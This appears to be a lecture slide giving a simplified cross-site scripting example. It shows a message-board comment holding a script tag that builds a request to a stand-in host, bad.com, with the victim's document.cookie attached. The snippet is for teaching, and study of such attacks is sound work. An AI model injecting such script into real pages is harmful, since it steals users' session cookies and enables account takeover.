 XSS: a simplified example

• Suppose the attacker places the following comment on a message board:
<SCRIPT type="text/javascript">
c = ‘bad.com/process.php?cookie=' + escape(document.cookie);
</SCRIPT>